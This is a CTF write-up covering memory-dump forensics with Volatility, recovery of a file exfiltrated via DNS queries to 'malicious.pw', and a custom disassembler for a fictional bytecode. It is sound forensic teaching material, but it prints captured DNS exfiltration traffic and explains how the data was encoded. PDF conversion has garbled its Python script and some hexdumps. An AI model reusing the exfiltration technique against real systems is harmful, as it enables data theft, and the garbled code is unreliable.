NIXU 2019 Writeup's 01/13/19

**the NIXU Challenge 2019**



<https://thenixuchallenge.com/c/>

# Writeups's by Robert McCallum.

a.k.a alfa delta blue 126

### **Table of Contents**



# <span id="page-2-0"></span>**Bad Memory**

### **Task description:**

The lead graphical designer at ACME has noticed some kind of strange activity on her computer. Their IT support believes it is a false positive and the computer will fix itself after turning it off and on again. However, the user managed to take a memory dump just before the crash.

This is part 1 of 5 in a memory dump analysis challenge found in mem.7z. The parts are numbered loosely according to the difficulty level. (If something doesn't work, just try elsewhere.)

#### **My first impression:**

The file provided was a 1GB memory.dmp, I've never had to work with or recover something from a full memory dump, so this is going to be a first for me.

I first decided to open the file in a hexeditor just to see what it looks like. Maybe there are some clues in the file signature or I notice something else that gives me a clue on where to start.

As I scroll trough the file I notice a lot of things that tells me i'm dealing with a memory dump from a windows machine.

Strings containing "windows", "system32" , "MZ" file signatures and the "will not run in dos mode."

### **Tactic:**

I decided that going trough 1GB of data in a hex editor to find some hidden flags is going to be a hell of a job so I need to find a quicker way to go trough the data.

I decide to let use "\$strings" and pipe the output to a file. And let "\$binwalk" dump everything it could find (later on this turned out to be a mistake) while I read up on memory dump analyst, this lead me to the "volatility framework". <https://github.com/volatilityfoundation/volatility>

 I was amazed about how well this framework is equipped whit all kinds of plugins for various tasks. Mastering this tool is certainly is going to make my job a lot easier. So I decide to read the manual as I play around with the options of the framework. Meanwhile binwalk has filled up my hard-drive completely, and I decide to remove everything it had extracted.

### <span id="page-3-0"></span>**Bad memory part 1 and 3**

#### **Task description part 1:**

Could you help us recover the documentation she was working on? You get 50 points for this challenge.

#### **Task description part 3:**

Could you help us recover the new design she was working on? You get 100 points for this challenge.

#### **Solution:**

I start off by checking what processes were running while the dump was made.



[trimmed results.]

I notice mspaint.exe is running and decide that that must hold the document that the lead graphical designer at ACME was working on.

So I continue to dump the memory used by mspaint.exe \$volatility --profile=Win7SP1x64 -f mem.dmp vaddump -D dump -p 2816

I go to the dump directory and notice quite a lot of files. Lets get a quick glance of whats living inside \$hexdump \* -C | less

I know mspaint works with bitmaps as default so I guess that it would look like a bitmap in memory and from playing around in the past I know that bitmaps almost look like a ascii art in the charterer representation coulomb of a hexeditor or hexdump in this case. Holding down the pagedown button I see some data flying by that could be our bitmap. Now I just need to know in what dmp file this was.

While I thing about what the easiest way to do this is I realized I could just use the \$file command and check what file is what file type if its not embedded within something else this should work, its at least worth a try

"mspaint.exe.3f6d2060.0x0000000005250000-0x0000000005442fff.dmp" was recognized as TGA file

so I change the file extension accordingly. And try to open in the default image previewer that came with lubuntu.

It gave some error and I decide use a online application I've used in an other CTF event. <http://rawpixels.net/>

and after playing with the image size settings and flipping it vertical i got a nice image with a flag.



for some reason the flag was not accepted, but this is for sure a flag. Then I realized I misread "documentation" for "document" in the task description. Checked the descriptions of the other parts of the challenge and saw that this was the flag for part 3

### **Part 1 (for real this time)**

in the tasklist there is also notepad.exe, so this could be the documentation she was working on.

So I dump the memory from notepad.exe and use grep to search for the flag \$volatility --profile=Win7SP1x64 -f mem.dmp vaddump -D dump-notepad -p 700 \$grep NIXU dump-notepad/\*.dmp

it gave back no results.

I decide to go true manualy \$strings dump-notepad/\*.dmp | less

I see a lot of stings and while I scroll down I think of ways to deduct the manual search scope. I quit less and ran \$strings dump-notepad/\*.dmp | grep { | less

this I a lot more manageable and I scroll trough the list and see the string: "AVKH{guvf\_j4f\_gu3\_rnfl\_bar}try harder"

that looks rot13 encoded so I decoded it to: "NIXU{this\_w4s\_th3\_easy\_one}"

#### <span id="page-6-0"></span>**Bad memory part 2**

#### **Task description:**

She mentioned something about lost files before the call audio got all garbled. You get 100 points for this challenge.

#### **Solution:**

I hope the lost files still exist in the mft cache and decide to dump them all \$volatility --profile=Win7SP1x64 -f mem.dmp mftparser -D mft-dump -output-file mft-output.txt

as I have no clue as what type of file I'm looking for I decide to check all the stings hoping something will give me a hint.

At some point I notice a very long repetitive odd looking string: "MDEwMDExMTAgMDEwMDEwMDEgMDEwMTEwMDAgMDEwMTAxMDEgMDExMTEwMTEgMDExMTAxMTEgMDExMDAw MDEgMDExMDEwMDEgMDExMTAxMDAgMDEwMTExMTEgMDExMDAxMDAgMDExMDEwMDEgMDExMDAxMDAgMDExM DExMTAgMDExMTAxMDAgMDEwMTExMTEgMDExMDEwMDEgMDEwMTExMTEgMDExMDAwMDEgMDExMDExMDAgMD ExMTAwMTAgMDExMDAxMDEgMDExMDAwMDEgMDExMDAxMDAgMDExMTEwMDEgMDEwMTExMTEgMDExMTAwMTA gMDExMDAxMDEgMDExMDExMDEgMDExMDExMTEgMDExMTAxMTAgMDExMDAxMDEgMDEwMTExMTEgMDExMDAxM DEgMDExMTAxMTAgMDExMDEwMDEgMDExMDAxMDAgMDExMDAxMDEgMDExMDExMTAgMDExMDAwMTEgMDExMD AxMDEgMDExMTExMDE="

the first time I glanced over it discarded it as some sort of key of strange windows file thing. But then I noticed the "=" the end and realized it could be something base64 encoded.

So I decoded it to:

01001110 01001001 01011000 01010101 01111011 01110111 01100001 01101001 01110100 01011111 01100100 01101001 01100100 01101110 01110100 01011111 01101001 01011111 01100001 01101100 01110010 01100101 01100001 01100100 01111001 01011111 01110010 01100101 01101101 01101111 01110110 01100101 01011111 01100101 01110110 01101001 01100100 01100101 01101110 01100011 01100101 01111101

I've seen some binary data encoded in base64 before but not a ASCII representation of some binary data encoded as base64.

I decode the binary to ASCII: NIXU{wait didnt i already remove evidence}

# <span id="page-7-0"></span>**Exfiltration**

#### **Task description:**

A file was exfiltrated using common protocol. In fact if this protocol didn't exist using internet would be annoying.

Can you find the header and then extract the file?

#### **The work:**

the file provided was a pcap file so I opened it with wire shark and check what were dealing with. I see a of traffic and the hint given in the description was clearly pointing to the DNS protocol. So I decide to set a filter on the DNS protocol.

I scroll trough the list and I notice some request for some oddly long domain names.

#### example:

```
Standard query 0xe4db TXT
```
81a401d7d8d1a064b2746f74616c2033320a64727778722d78722d782032.20726f6f7420726f6f74202034303936204e6f7 62032362030393a333420.2e0a64727778722d78722d78203820726f6f7420726f6f74202034303936.204e6f762032362030 393a3334202e2e0a2d72.malicious.pw

Also the malicious.pw domain was a dead giveaway that this was indeed the bad guy stealing data.

the subdomain names are look like hexedecimals so I decide to check it out.

\$echo 81a401d7d8d1a064b2746f74616c2033320a64727778722d78722d78203220726f6f7420726 f6f74202034303936204e6f762032362030393a3334202e0a64727778722d78722d78203820726f6 f7420726f6f74202034303936204e6f762032362030393a3334202e2e0a2d72 | xxd -r -p | he xdump -C

00000000 81 a4 01 d7 d8 d1 a0 64 b2 74 6f 74 61 6c 20 33 |.......d.total 3| 00000010 32 0a 64 72 77 78 72 2d 78 72 2d 78 20 32 20 72 |2.drwxr-xr-x 2 r| 00000020 6f 6f 74 20 72 6f 6f 74 20 20 34 30 39 36 20 4e |oot root 4096 N| 00000030 6f 76 20 32 36 20 30 39 3a 33 34 20 2e 0a 64 72 |ov 26 09:34 ..dr| 00000040 77 78 72 2d 78 72 2d 78 20 38 20 72 6f 6f 74 20 |wxr-xr-x 8 root | 00000050 72 6f 6f 74 20 20 34 30 39 36 20 4e 6f 76 20 32 |root 4096 Nov 2| 00000060 36 20 30 39 3a 33 34 20 2e 2e 0a 2d 72 |6 09:34 ...-r |

that's a directory listing with some garbage in front of it,

the garbage could be some information on how many parts this chunk of data will exist of or just a timestamp or some randomness to make sure the request gets received / answered by the DNS server of the attacker and is not cashed by a other DNS server.

I go back to wireshark to filter out only the request that contains "malicious.pw"

I see a lot of request that are a lot shorter compared to the other ones. This will probably be a ping / command request to the malicious DNS server, but I go and check it out anyway.



yeah that doesn't look like anything useful.

So I decide to ignore the requests of 91 bytes long and decode the next longer request

Standard query 0xdbf8 MX 8ff401d7d8d20464b2772d722d2d722d2d203120726f6f7420726f6 f7420.3231373638204e6f762032362030393a323820666c61672e706e670a.malicious.pw

\$ echo 8ff401d7d8d20464b2772d722d2d722d2d203120726f6f7420726f6f74203231373638204 e6f762032362030393a323820666c61672e706e670a | xxd -r -p | hexdump -C<br>00000000 8f f4 01 d7 d8 d2 04 64 b2 77 2d 72 2d 2d 72 2d |.......d.w-r--r-| 00000000 8f f4 01 d7 d8 d2 04 64 b2 77 2d 72 2d 2d 72 2d |.......d.w-r--r-|<br>00000010 2d 20 31 20 72 6f 6f 74 20 72 6f 6f 74 20 32 31<u> |- 1 root root 21</u>| 00000010 2d 20 31 20 72 6f 6f 74 20 72 6f 6f 74 20 32 31 00000020 37 36 38 20 4e 6f 76 20 32 36 20 30 39 3a 32 38 |768 Nov 26 09:28| 00000030 20 66 6c 61 67 2e 70 6e 67 0a | flag.png.| 0000003a

that must be the rest of the directory listing.

The next big package that I see is

Standard query response 0xa234 CNAME d8510152830d216d58.malicious.pw CNAME e9110152836d580d210000000d00020003666c61672e706e6700.malicious.pw



that must be a command coming from the malicious DNS server.

I have a good feeling about what is going to be hiding in the next couple of DNS requests.

Standard query 0x1ca5 TXT b5190152830d 216d690000550c8002000389504e470d0a1a0a0000000d49.4844520000022400000182080600000 0d05ed81e00000009704859730000.0ec400000ec401952b0e1b0000200049444154789cecdd795c 54d5ff3ff0.d79d0186454010101524452d34f72577cdcced.malicious.pw

\$echo b5190152830d216d690000550c8002000389504e470d0a1a0a0000000d4948445200000224 000001820806000000d05ed81e000000097048597300000ec400000ec401952b0e1b000020004944 4154789cecdd795c54d5ff3ff0d79d0186454010101524452d34f72577cdcced | xxd -r -p | h exdump -C

00000000 b5 19 01 52 83 0d 21 6d 69 00 00 55 0c 80 02 00 |...R..!mi..U....| 00000010 03 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 |..PNG........IHD| 00000020 52 00 00 02 24 00 00 01 82 08 06 00 00 00 d0 5e |R...\$..........^| 00000030 d8 1e 00 00 00 09 70 48 59 73 00 00 0e c4 00 00 |......pHYs......| 00000040 0e c4 01 95 2b 0e 1b 00 00 20 00 49 44 41 54 78 |....+.... .IDATx| 00000050 9c ec dd 79 5c 54 d5 ff 3f f0 d7 9d 01 86 45 40 |...y\T..?.....E@| 00000060 10 10 15 24 45 2d 34 f7 25 77 cd cc ed  $|...$ \$E-4.%w...

does my eye spy a PNG file signature? O, yes it does. But the amount of garbage bytes have seem to be longer than with the directory listing.

the directory listing garbage header ended with 0x746f74 I don't see that over here. So lets decode the next package.

Standard query 0xa8d9 CNAME 8b7b015283

0d856d6993da62a9655656f675298d8f9665a5a9a865a669b9.e5aeb99b98a6890b2eb8efbb282ea 0820802b2ce7e7e7ff4819fc8222033.7796d7f3f198c7e7d3cc75ce7b66eecc7d71ceb9e74a4208 012222222219.29e42e8088888888818488888864c740424444.malicious.pw

\$echo 8b7b0152830d856d6993da62a9655656f675298d8f9665a5a9a865a669b9e5aeb99b98a689 0b2eb8efbb282ea0820802b2ce7e7e7ff4819fc82220337796d7f3f198c7e7d3cc75ce7b66eecc7d 71ceb9e74a420801222222221929e42e8088888888818488888864c740424444 | xxd -r -p | h exdump -C 00000000 8b 7b 01 52 83 0d 85 6d 69 93 da 62 a9 65 56 56 |.{.R...mi..b.eVV|<br>00000010 f6 75 29 8d 8f 96 65 a5 a9 a8 65 a6 69 b9 e5 ae |.u)...e...e.i...| 00000010 f6 75 29 8d 8f 96 65 a5 a9 a8 65 a6 69 b9 e5 ae 00000020 b9 9b 98 a6 89 0b 2e b8 ef bb 28 2e a0 82 08 02 |..........(.....<br>00000030 b2 ce 7e 7e 7f f4 81 9<u>f c8 22 20 33 77 96 d7 f3 |..~~....."\_3w...</u> 00000030 b2 ce 7e 7e 7f f4 81 9f c8 22 20 33 77 96 d7 f3 |..~~....." 3w...<br>00000040 f1 98 c7 e7 d3 cc 75 ce 7b 66 ee cc 7d 71 ce b9 |......u.{f..}q.. 00000040 f1 98 c7 e7 d3 cc 75 ce 7b 66 ee cc 7d 71 ce b9 00000050 e7 4a 42 08 01 22 22 22 22 19 29 e4 2e 80 88 88 |.JB.."""".).....| 00000060 88 88 81 84 88 88 88 64 c7 40 42 44 44 **1......d.@BDD** 

I see that some of the bytes in the header are the same but cant really pin point where it will stop. But the PNG file will definitely start with its signature. So my money is on 18 bytes of garbage.

I adjust the time-frame in the filter to start from the timestamp of the package with the PNG file signature and to only request that are longer than 91 bytes and export everything in scope to a csv file so I can easily process them by script.

'dns.qry.name contains "malicious.pw" and ip.src == 10.0.2.15 and frame.len > 91 and frame.number>5500'

I make a little python script to help me recompose the PNG file while I was writing the script it occurs to me that it seems like a wast to have so much garbage as header for every request send. This will result in more request than necessary and increase the risk of detection. So I decide to make the script so I can adjust the header length with exclusion of the first package.

```
#!/usr/bin/python
import sys 
filename = sys.array[1]offset = sys.argv[2]cheeses = 'TXT ', 'CNAME ', 'MX ' 
cambert = \frac{11}{1}with open(filename, "r") as csv:
     for line in csv:
         if 'Destination' not in line:
             #print line
             for cheese in cheeses:
                  if cheese in line:
                      brie = line.index(cheese)+len(cheese)+int(offset)*2
            cambert += line[brie:line.index('.malicious.pw')].replace('.','')
print cambert[(17-int(offset))*2:]
```
and I start playing around with header size having a file browser window open next to the terminal to see if a thumbnail get generated.

```
$./make_cheese.py filtered.csv 9 | xxd -r -p > flag.png
turns out that 9 was the right length.
```


# <span id="page-11-0"></span>**Lisby**

# **Task description**

On a slow day we were digging through our graveyard of long-forgotten computers. These were from an era when a computer still meant a massive construction with wires all over the place. And what did we find?! A LISBY DEVICE! The grumpy greybeards have spoken of such marvelous things! In the distant past, programmers of the old would use such special hardware optimized just for running programs made with the LISBY language.

Alas, the hardware itself has long since been rendered inoperable by decades of neglect, but we were able to salvage the contents of some of the magnetic tapes, which seem to contain programs. Sadly, we have no time to figure out how they work, so perhaps you will help us to rediscover the old ways.

Our search for documentation was mostly a failure, but we managed to find a one crucial part: A brief architecture guide!

Our cursory investigation reveals that the LISBY DEVICE seems to contain a large variety of different op codes, but probably not all of are needed to understand or run the programs. Perhaps successfully decompiling the programs is a good start!

#### **First impressions:**

I start off by reading the provided architecture guide and I soon realize that googleing for libsy devices will probably not do me any good because there clearly referring to a fictive device. Yet out of curiosity I do and I stumble upon a disassembler.

Just kidding, I decided to take up the challenge of writing a disassembler in python and maybe even a lisby emulator. There are 3 flags to gain in this challenge so it will be worth the work.

For the code of the disassembler I would like to refer to the attached file libsy\_disassembler.py

#### <span id="page-12-0"></span>**Lisby part 1**

After writing the disassembler look at the output with satisfaction.



**[snip]**

it is clear to me what is going on here I see a repetition of two values get pushed to the stack and subtracted en the result gets printed and then a line brake gets printed and a empty list is getting pushed to the stack just to make thing more intersting looking.

So I enthusiastically open a python shell in a windows next  $\sim_{\tt \tiny s\tiny s\tiny c\tiny h r (0x6e-0x20)}$ to the disassembler's output and start to do the math.

Until I have the compete flag. NIXU{crikey\_that\_worked!}

'N' >>> chr(0x6a-0x21) 'I' >>> chr(0x7a-0x22) 'X' ~<br>>> chr(<u>0x78-0x23)</u> 'U'  $chr(0x9f-0x24)$ 

'{'

# <span id="page-13-0"></span>**Lisby part 2**

Now for the second binary.



This continues until all printable characters in the ascii range are pushed to the stack …

Than a list gets created from all the before pushed values and stored in "dictionary" of the



#### it continues to push a tape reverence to tape one and stores this in [nth] of the main environment.



#### after this I see a lot of mystery values pushed to the stack and calls to  $[nth]_{(tape1)}$

|            |       |                    |                 |      |   | a verre 1           |
|------------|-------|--------------------|-----------------|------|---|---------------------|
| 0x00000412 | 0x38f | 0a2f0000000000000  | <b>PUSHI</b>    | 0x2f | ÷ | 47                  |
| 0x0000041b | 0x398 | 0d0000000000000000 | <b>PUSHSY</b>   | 0x0  |   | ; [dictionary]      |
| 0x00000424 | 0x3a1 | 0d010000000000000  | <b>PUSHSY</b>   | 0x1  |   | ; [nth]             |
| 0x0000042d | 0x3aa | 16                 | <b>CALL</b>     |      |   |                     |
| 0x0000042e | 0x3ab | 26                 | <b>PRINT</b>    |      |   |                     |
| 0x0000042f | 0x3ac | 0c0000000000000000 | <b>PUSHSTR</b>  | 0x0  |   | $: " \n\mathcal{M}$ |
| 0x00000438 | 0x3b5 | 26                 | <b>PRINT</b>    |      |   |                     |
| 0x00000439 | 0x3b6 | 11                 | <b>PUSHUNIT</b> |      |   |                     |
| 0x0000043a | 0x3b7 | 0a2a00000000000000 | <b>PUSHI</b>    | 0x2a |   | 1 米 1<br>; 42       |
| 0x00000443 | 0x3c0 | 0d000000000000000  | <b>PUSHSY</b>   | 0x0  |   | ; [dictionary]      |
| 0x0000044c | 0x3c9 | 0d0100000000000000 | <b>PUSHSY</b>   | 0x1  |   | ; [nth]             |
| 0x00000455 | 0x3d2 | 16                 | CALL            |      |   |                     |
| 0x00000456 | 0x3d3 | 26                 | <b>PRINT</b>    |      |   |                     |
|            |       |                    |                 |      |   |                     |

